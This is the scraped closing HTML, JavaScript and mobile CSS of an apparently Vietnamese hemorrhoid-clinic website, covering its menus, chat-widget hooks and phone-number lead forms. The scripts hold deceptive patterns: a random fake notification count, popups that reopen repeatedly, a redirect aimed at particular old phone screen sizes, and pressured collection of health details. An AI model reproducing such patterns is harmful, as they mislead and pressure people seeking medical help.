                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-tri-1-m.gif" alt=""></a>'+
            '</div>'
        );
        // Shortcode ưu đãi SMG
        $(".sc-uudai-smg").html(
            '<div class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-smg-3.gif" alt=""></a>'+
            '</div>'
        );

        // Tạo form gửi số cho bài test
        let countForm = document.querySelectorAll('#testPost-bottom');
        if (countForm.length > 0) {
            for (let i = 0; i < countForm.length; i++) {
                let locationValue = countForm[i].classList.contains('cuoibai') ? 'Bài test cuối bài viết' : 'Bài test trong bài viết';
                countForm[i].innerHTML = 
                    `<div class="testPost-text1">Bác sĩ sẽ gửi kết quả bài test và tư vấn cách điều trị  qua SĐT/ ZALO trong 5 phút ( Mọi thông tin được bảo mật tuyệt đối)</div>
                        <div class="testPost-frm d_contact">
                            <input type="hidden" class="d-location" value="${locationValue}">
                            <input type="hidden" class="d-content" value="">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="text" class="d-honeypot" style="display:none;">
                            <input type="number" class="d-phone" placeholder="Nhập sđt">
                            <div class="testPost-gbt">
                                <a href="javascript:;" class="testPost-send d-send">Gửi bài test</a>
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="testPost-live">Giải đáp trực tuyến</a>
                            </div>
                        </div>
                    <div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> để biết kết quả</div>`;
            }
        }
        window.setInterval(function(){$("#testPost-gbt > a").toggleClass('active')},700);
        
        document.addEventListener("DOMContentLoaded", function () {
            // Dùng querySelectorAll với [id="testPost"] để lấy tất cả phần tử có id="testPost"
            const allTestPosts = document.querySelectorAll('[id="testPost"]');

            allTestPosts.forEach(container => {
                const elements = container.querySelectorAll("*");

                elements.forEach(el => {
                    // Duyệt các node chỉ chứa text (tránh làm hỏng HTML)
                    el.childNodes.forEach(node => {
                        if (node.nodeType === Node.TEXT_NODE) {
                            node.textContent = node.textContent
                                .replace(/\u00A0/g, '')   // Xóa &nbsp;
                                .replace(/\s+/g, ' ')     // Gộp khoảng trắng liên tiếp thành 1
                                .trim();                  // Xóa đầu/cuối
                        }
                    });
                });
            });
        });
        
        // Xử lý lấy nội dung bài test vào d-content
        document.addEventListener("DOMContentLoaded", function () {
            // Chọn tất cả các khối có id là "testPost"
            const testContainers = document.querySelectorAll('[id="testPost"]');

            testContainers.forEach(function (testContainer) {
                // Mỗi testContainer sẽ được xử lý riêng
                testContainer.addEventListener("change", function () {
                const questions = testContainer.querySelectorAll(".testPost-ch");
                let content = [];

                questions.forEach((question, index) => {
                    const selectedInputs = question.querySelectorAll("input[type='radio']:checked, input[type='checkbox']:checked");
                    
                    let answers = [];
                    selectedInputs.forEach(input => {
                    answers.push(input.value);
                    });

                    if (answers.length > 0) {
                    content.push(`${index + 1}: ${answers.join(", ")}`);
                    }
                });

                // Tìm form d_contact *bên trong testContainer hiện tại*
                const form = testContainer.querySelector(".d_contact");
                if (form) {
                    const contentInput = form.querySelector(".d-content");
                    if (contentInput) {
                    contentInput.value = content.join(" | ");
                    }
                }
                });
            });
        });
        
        $( "img.anhmo" ).wrap( "<div class='w--imgblur'></div>" );
        $( "img.anhmo" ).after( "<div class='pattern-imgbur'><span class='text-imgblur'>Hình ảnh chân thực, cân nhắc trước khi xem!</span><span class='button-imgblur'>Click vào xem</span></div>" );
        $('.pattern-imgbur').click(function(){
            $(this).hide();
            setTimeout(() => {
                $(this).show();
            }, 10000); // 10 seconds
        });

        let btnLC_testP = document.getElementById("btn-live-post");
        if (btnLC_testP) {
            // btnLC_testP.onclick = function() {
			// 	window.open('https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en');    
			// };
            btnLC_testP.classList.add('clickLiveChat');
            btnLC_testP.onclick = function() {
                openZoosUrl();
                LR_HideInvite();
            }
        }
        let doitacLst = document.getElementById("pstDoitac-list");
		if (doitacLst) {
			$(doitacLst).slick({
				infinite:true,
				speed: 300,
				slidesToShow: 2,
				slidesToScroll: 1,
				// autoplay: true,
				autoplaySpeed: 3000,
				prevArrow:'<button class="doitacLst-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></button>',
				nextArrow:'<button class="doitacLst-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>',
			});
		}
    </script>
     
    
        <div id="menuM" style="display: none;">
            <div id="menuM-ovl" class="bgoverlay"></div>
            <div id="menuM-wrap">
                <img src="https://phongkhamcongdong.vn/wp-content/themes/v1/img/mmm-banner.jpg" alt="">
                <ul id="menuM-lst">
                    <li><a href="https://chuabenhtriohanoi.com">Trang chủ</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/phong-kham-da-khoa-quoc-te-cong-dong-co-so-dieu-tri-benh-tri-uy-tin-hang-dau-tp-ha-noi-1140.html">Giới thiệu</a></li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/chuyen-khoa-tri-1">Chuyên khoa trĩ</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/benh-tri-21">Bệnh trĩ</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-noi-3">Trĩ nội</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-ngoai-2">Trĩ ngoại</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-hon-hop-4">Trĩ hỗn hợp</a></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/benh-quanh-hau-mon-5">Bệnh quanh hậu môn</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/ap-xe-hau-mon-6">Áp xe hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/ngua-rat-hau-mon-7">Ngứa rát hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/polyp-hau-mon-8">Polyp hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/dau-hau-mon-9">Đau hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/hau-mon-co-vat-the-la-10">Hậu môn có vật thể lạ</a></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/chan-thuong-hau-mon-11">Chấn thương hậu môn</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/ro-hau-mon-12">Rò hậu môn</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/nut-ke-hau-mon-13">Nứt kẽ hậu môn</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/sa-truc-trang-14">Sa trực tràng</a></li></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/bieu-hien-thuong-gap-15">Biểu hiện thường gặp</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/di-ngoai-ra-mau-16">Đi ngoài ra máu</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/tao-bon-17">Táo bón</a></li></li>
                        </ul>
                    </li>
                    <li><a href="https://chuabenhtriohanoi.com/ky-thuat-dac-biet-18">Kỹ thuật đặc biệt</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/benh-an-19">Bệnh án</a></li>
                    <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">Đặt hẹn</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/lien-he-1141.html">Địa chỉ</a></li>
                </ul>
                <!-- <div id="menuM-search">
                    <form action="https://chuabenhtriohanoi.com/search-news" method="post">
                        <input type="text" name="search_str" required placeholder="Nhập từ khóa tìm kiếm">
                        <input type="hidden" name="_token" value="fMy71zg6M7gijmCQxMQad10ChG7CG48fyrAWPU3M">
                        <button class="btn-search" type="submit"></button>
                    </form>
                </div> -->
                <div id="menuM-hotline">
                    <span>Hotline tư vấn</span>
                    <div class="menuM-hotline-ct">
                        <img src="https://phongkhamquoctevietsing.vn/wp-content/themes/dkcd/img/ic-phone-n.png" alt="">
                        <div class="menuM-hl">
                            <strong id="p1"><a href="tel:02433131999">0243.3131.999</a></strong>
                            <strong id="p2"><a href="tel:0385888193">0385.888.193</a></strong>
                        </div>
                    </div>
                </div>
                <div id="menuM-close">x</div>
            </div>
        </div>
        <div id="search_form">
			<form action="https://chuabenhtriohanoi.com/search-news" method="post">
				<div class="sf_title">Tìm kiếm bài viết</div>
				<input type="text" name="search_str" required placeholder="Nhập từ khóa tìm kiếm và enter">
				<input type="hidden" name="_token" value="fMy71zg6M7gijmCQxMQad10ChG7CG48fyrAWPU3M">
                <button class="btn-search" type="submit">Tìm kiếm</button>
			</form>
			<div id="sf_close"><img src="https://chuabenhtriohanoi.com/public/cd8/chuyende1/images/x.png"></div>
		</div>
        
        <script type="text/javascript">
            $(document).ready(function(){ 
                // Popup luân phiên
                setTimeout(function(){
                    $('#sendphoneMobi').fadeIn(400);
                },30000);
                $("#sendphoneMobi-ovl,#sendphoneMobi-cls").click(function(){
                    $('#sendphoneMobi').fadeOut(400);
                    setTimeout(function(){
                        // $('#pYcc').fadeIn(400);
                        $('#sendphoneMobi').fadeIn(400);
                    },30000);
                });
                // $("#pYcc-ovl,#pYcc-close").click(function(){
                //     $('#pYcc').fadeOut(400);
                //     setTimeout(function(){
                //         $('#pYcc').fadeIn(400);
                //     },25000);
                // });
                // 
				$("#mnm-search").click(function(){
					$("#search_form").show(400);
                    $('#mnm').hide(400);
				});
				$("#sf_close").click(function(){
					// console.log('hide');
					$("#search_form").hide();
				});

                var dWidth = $(window).width();
                var dHeight = $(window).height();
                if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
                    window.location.href = "//chuabenhtriohanoi.com/page-check";
                }
                $("#btn-mnm,#ptop-icmenu").click(function() {
                    // $("#mnm").toggle(400);
                    $("#menuM").toggle(400);
                });
                $(".menuM-icDrop").click(function(){
                    $("#menuM-lst li").removeClass('in');
                    $("#menuM-lst .subMenu").hide(400);
                    $(this).addClass('in');
                    $(this).next(".subMenu").show(400);
                });
                // $(".menuM-icDrop").click(function() {
                //     if ($(this).parent().hasClass('current')) {
                //         $(this).parent().removeClass('current');
                //     }else{
                //         $('#mnm li').removeClass('current');
                //         $(this).parent().toggleClass('current');
                //     }
                // });
                $('#menuM-close,#menuM-ovl').click(function(){
                    $('#menuM').hide(400);
                });
                // $("#top_2,#top_phone").click(function(){
                //     window.location.href = "tel:0243.3131.999";
                // })
            });
            $('#sbanner').slick({
                lazyLoad: 'ondemand',
                dots: false,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear',
                autoplay: true,
                autoplaySpeed: 7000,
                prevArrow:'<button class="slick_arrow sbanner_prev"><img src="https://chuabenhtriohanoi.com/public/desktop2/images/back.png"></button>',
	    	    nextArrow:'<button class="slick_arrow sbanner_next"><img src="https://chuabenhtriohanoi.com/public/desktop2/images/next.png"></button>',
            });
            /*Book bác sĩ*/
            $("a.booking").click(function(){
                var getValue = $(this).attr("data-target");
                $(getValue).addClass('open');
            })

            $("a.close_book").click(function(){
                var getValue = $(this).attr("data-target");
                $(getValue).removeClass('open');
            });
            $('#cate_banner').slick({
                dots: false,
                arrows: false,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear',
                autoplay: true,
                autoplaySpeed: 3000
            });
            setTimeout(function(){
                $(document).ready(function(){
                    setInterval(function(){
                        $("#fix_btn .fb_num").toggleClass('active');  
                        if(!$("#fix_btn .fb_num").hasClass('active')){
                            a = Math.floor(Math.random() * 18) + 1;
                            $("#fix_btn .fb_num").html(a);
                        }
                    },2000)
                })
            });

            $('#slide-docter').slick({
                dots: true,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear'
            });
            setTimeout(function(){
                $('#fix_btn').addClass('open');
            },20000);
            setInterval(function(){
                $(".btn-fix").toggleClass('active');                
            },700);
            
        </script>
        
        <script type="text/javascript">
            // Check link LC
            $(document).ready(function(){
                let linksLC = document.getElementsByTagName("a");
                for (let i = 0; i < linksLC.length; i++) {
                    let href = linksLC[i].getAttribute("href");
                    if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                        linksLC[i].removeAttribute("target");
                        linksLC[i].href = "javascript:;";
                        linksLC[i].classList.add('clickLiveChat');
                        linksLC[i].onclick = function() {
                            openZoosUrl();
                            LR_HideInvite();
                        };
                    }
                }
            });
        </script>

        <script type="text/javascript">
            WebFontConfig = {
                google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
            };
            (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
            })();
        </script>
         
    <script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80dd227c96054681b45ae3eb4f9ac947","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/mobile3/css/style.css?v=1768758512
body_size: 5362
content:
*,h1,h2,h3,h4{
    margin: 0px;
    padding: 0px;
    text-decoration: none;
    list-style: none;
    font-size: .7rem;
    font-family: 'Roboto', sans-serif;
    /*font-family: 'SFU Eurostile Bold Condensed','Myriad Pro Bold Condensed','Arial';*/
}
#LRdiv0{
    display: none!important;
}
#LR-BUBBLE{
    bottom: 35px !important;
    display: none !important;
}
#LRMINIBar{
    bottom: 55px !important;
    z-index: 99 !important;
}
.wiget.wiget_2{
    text-align: center;
}
.bgoverlay{
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    position: absolute;
    top: 0;
    left: 0;
}
html{
    font-size: 20px;
    max-width: 100%;
    overflow-x: hidden;
}
@media screen and (min-width:375px){
    html{
        font-size: 23.4375px;
    }
}
@media screen and (min-width:414px){
    html{
        font-size: 25.875px;
    }   
}
@media screen and (min-width:480px){
    html{
        font-size: 30px;
    }   
}
a,a:hover,a:focus{
    text-decoration: none;
    color:#000;
}
img{
    max-width: 100%;
    max-height: 100%;
}
.container{
    max-width:480px !important;
    padding:0px 10px;
}
.row{
    margin-left: -10px;
    margin-right: -10px;
}
header,main,footer{
    max-width: 480px;
    background: #fff;
    margin:auto;
}
section{
    padding:30px 0px;
}
body{
    background: #ccc;
}
@media screen and (max-width: 768px){
    .background{
        padding: 0px!important;
    }
    .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{
        padding-left: 10px;
        padding-right:10px;
    }
    .container{
        padding-left: 10px;
        padding-right: 10px;
    }
}
.item{
    overflow: hidden;
}
.clear{
    clear:both;
}
.frm-item{
    margin-top:15px;
}
.form-control{
    border-radius:0px;
}
.slick-prev,.slick-next{
    z-index: 5;
}
.slick-prev{
    left: 20px;
}
.slick-next{
    right:20px;
}

/*header*/
#top_bar{
    box-shadow:3px 3px 3px rgba(0,0,0,.3);
    position: relative;
    padding: 5px 0;
    transition: .5s;
}
#top_bar .container{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
#btn-mnm{
    width: 50px;
    color: #06b2b6;
    padding-left: 5px;
}
#btn-mnm i{
    font-size: 30px;
}
#logo{
    width:2.5rem;
}
#top_name{
    flex: 1;
    text-align: center;
    color:#06b2b6;
    font-weight: 700;
    text-transform: uppercase;
    font-size: .7rem;
}
#top_2{
    flex: 1;
    width:calc(100% - 4.3334rem + 2.5rem);
    display: none;
}
#t2_1{
    width:2.7rem;
    font-size: .4333rem;
    text-align: center;
    color: #b90101;
    font-weight: bold;
    float: left;
}
#t2_1 span{
    display: block;
    height: .8333rem;
    color:#fff;
    text-transform: uppercase;
    font-size: .4333rem;
    background:#283a67;
    text-align: center;
    line-height: .8333rem;
}
#t2_2{
    float: right;
    width: calc(100% - 2.7rem);
    text-align: center;
    font-size: 1.3333rem;
    line-height: 1.1;
    font-family: arial;
    font-weight: bold;
    color: #b90101;
}
#top_phone{
    width:1.1667rem;
    float: right;
}
#menu{
    background: #06b2b6;
    padding:10px 0;
}
#top_bar.active{
    position: fixed;
    top: 0;
    width:100%;
    max-width: 480px;
    z-index: 9;
    background: #fff;
}

#menu ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
}
#menu ul li{
    flex: 1;
}
#menu ul li span,#menu ul li a{
    color:#fff;
    display: block;
    font-size: .7rem;
    line-height: 1.2rem;
    text-align: center;
}
#menu ul li a.active{
    color:#98fdff;
}
#menu ul li span i:first-child,#menu ul li a i:first-child{
    font-size: 1rem;
}
#home_btn{
    display: inline-block;
    position: fixed;
    left: 5px;
    width:2.5rem;
    bottom: 30px;
    z-index: 9;
}

/*footer*/
#footer1{
    background: #06b2b6;
    padding-bottom: 10px;
}
.f1_items{
    text-align: center;
    margin-bottom: 20px;
    display: block;
}
.f1_title{
    margin-top: 10px;
    color:#fff;
    line-height: 1rem;
    font-weight: 700;
}

#footer2{
    background: #049da1;
    padding-top:10px;
    padding-bottom: 10px;
    text-align: center;
    line-height: 1.2rem;
    color:#fff;
    padding-bottom: 2rem;
}
#footer2 .container, #footer2 .container a{
	font-size: .52rem;
    color: #fff;
}
#footer2 strong {
    font-size: .6rem;
    color: #fff;
}
.pagination>li>a, .pagination>li>span{
    padding: 0 .3rem;
}
#LRfloater3{
    z-index: 9999!important;
}
#top_qc{
    display: block;
    height: 50px;
    background: url(../../images/mobile/ta-bg.jpg) top center no-repeat;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    position: fixed;
    width:100%;
    max-width: 480px;
    top:0;
    overflow: hidden;
    z-index: 999999999999999999;
    display: none;
}
.top50{
    margin-top:50px!important;
}
.ta_text{
    text-align: center;
    color:#fff;
    font-size: 16px;
    line-height: 20px;
    margin-top: 5px;
    width: 37.5%;
    margin-left: 45.8333%;
}
#mnm{
    display: none;
    position: fixed;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
#mnm ul{
    width: 80%;
    max-width: 350px;
    background: #06b2b6;
}
#mnm li {
    border-bottom: 1px solid #d7d7d7;
    position: relative;
}
#mnm li a {
    color: #fff;
    padding: 5px 15px;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 500;
}
#mnm li span.btm-drop {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 40px;
}
#mnm li span.btm-drop:before {
    content: '\f078';
    font-family: FontAwesome;
    font-size: 18px;
    line-height: 1;
    color: #fff;
    transition: all 400ms;
}
#mnm li.current {
    background: #168285;
}
#mnm li.current .sub-menu {
    width: 100%;
    display: block;
    transition: all 400ms;
}
#mnm .sub-menu {
    display: none;
}
.sub-menu li {
    max-width: unset;
    background: transparent;
    border: none;
}
.sub-menu li:first-child {
    border-top: 1px solid #d7d7d7;
}
#mnm .sub-menu li a {
    text-transform: none !important;
    padding-left: 25px;
    font-size: 15px;
    position: relative;
    font-weight: 400;
}
#mnm li#mnm-close{
    background: #f7787b;
    text-align: center;
}

#search_form{
    position: fixed;
    top:0;
    left: 0;
    width:100%;
    height: 100%;
    background: linear-gradient(to bottom,rgba(50,88,181,.8), rgba(12,213,196,.8));
    z-index: 8;
    display: none;
    z-index: 9999999;
}
.sf_title{
    font-size: 22px;
    color:#fff;
    font-weight: 600;
    height: 30px;
    line-height: 30px;
    top: 30%;
    position: absolute;
    display: block;
    left: 50%;
    transform: translate(-50%, -50%);
}
#search_form input{
    width: 95%;
    height: 50px;
    line-height: 50px;
    position: absolute;
    top:calc(30% + 40px);
    padding-left: 15px;
    color:#2ab7bf;
    font-size: 17px;
    outline: none;
    margin-left: 2%;
    border: none;
    border-radius: 5px;
}
#search_form input::placeholder{
    color:#2ab7bf;
    font-size: 17px;
}
#sf_close{
    display: inline-block;
    position: absolute;
    top:30px;
    right: 30px;
}

#form_search form {
    display: flex;
}

#search_form .btn-search {
    width: 29%;
    height: 44px;
    position: absolute;
    top: 45%;
    color: #fff;
    font-size: 16px;
    outline: none;
    background: #f0ad4e;
    border: none;
    border-radius: 5px;
    text-transform: uppercase;
    left: 50%;
    transform: translate(-50%, -50%);
}

#form_search button:before {
    content: '\f002';
    font-family: FontAwesome;
    font-size: 18px;
    line-height: 1;
    color: #fff;
    transition: all 400ms;
}

/* input */
#form_search input {
    width: 100%;
    height: 40px;
    line-height: 50px;
    padding-left: 5px;
    color:#2ab7bf;
    font-size: 17px;
    outline: none;
    border: none;
}

#form_search button {
width: 45px;
color: #fff;
font-size: 16px;
outline: none;
background: #f0ad4e;
border: none;
text-transform: uppercase;
}

/*------------------------------------*\
    CSS BUTTON RING PHONE
\*------------------------------------*/
#ringphone {
    visibility: visible;
    position: fixed;
    background-color: transparent;
    width: 60px;
    height: 60px;
    cursor: pointer;
    z-index: 1000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    left: 0px;
    top: calc(50vh + 90px);
    cursor: pointer;
}
#ringphone .fp-ph-circle {
    width: 60px;
    height: 60px;
    top: 0px;
    left: 0px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid #f9e9ea;
    opacity: .5;
    -webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -o-animation: fp-circle-anim 1.2s infinite ease-in-out;
    animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
    opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
    width: 50px;
    height: 50px;
    top: 5px;
    left: 5px;
    position: absolute;
    background-color: #e1868b;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 15px;
    left: 15px;
    position: absolute;
    background: #c9262d;
    background-size: 70%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -o-animation: fp-circle-img-anim 1s infinite ease-in-out;
    animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
    color: #fff;
    font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
    display: block;
    line-height: 30px;
}
#ringphone:hover .fp-ph-circle, #ringphone:hover .fp-ph-circle-fill {
    background: #025e21;
    border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
    background: #baf5a7;
    background-size: 70%;
}




@media screen and (max-width: 414px){
    .ta_text{
        font-size: 14px;
        
    }
}
@media screen and (max-width: 375px){
    .ta_text{
        font-size: 13px;
        
    }
}
@media screen and (max-width: 320px){
    .ta_text{
        font-size: 10px;
        
    }
}
.ta_close{
    position: absolute;
    top:5px;
    right:5px;
}
.ta_text span{
    display: inline-block;
    font-size: 1.25em;
    animation: ta_text_an 1s infinite;
}
@keyframes ta_text_an {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    
    }
    50% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg);
        
    }
    70% {
        -webkit-transform: rotate(3deg);
        transform: rotate(3deg);
        
    }
    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
        
    }
}
.ta_phone {
    display: block;
    visibility: visible;
    position: absolute;
    background-color: transparent;
    width: 60px;
    height: 60px;
    cursor: pointer;
    z-index: 10000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    left: 22.2%;
    margin-top: -5px;
    cursor: pointer;
}
.ta_phone:hover{
    opacity: 1;
}
.fp-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background-image: url([data-uri]);
    top: 0;
    left: 0;
    z-index: 200000;
}
.ta_phone p {
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    z-index: 98;
    width: 90px;
    font-size: 12px;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: none;
}
.ta_phone:hover p{
    display: block;
}
.ta-circle {
    width: 60px;
    height: 60px;
    top: 0px;
    left: 0px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid #058185;
    opacity: .5;
    -webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -o-animation: fp-circle-anim 1.2s infinite ease-in-out;
    animation: fp-circle-anim 1.2s infinite ease-in-out;
}
@keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-o-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-moz-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-webkit-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
.ta_phone .ta-circle-fill {
    opacity: .75 !important;
}
.ta-circle-fill {
    width: 50px;
    height: 50px;
    top: 5px;
    left: 5px;
    position: absolute;
    background-color: #058185;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
@keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-o-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-moz-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
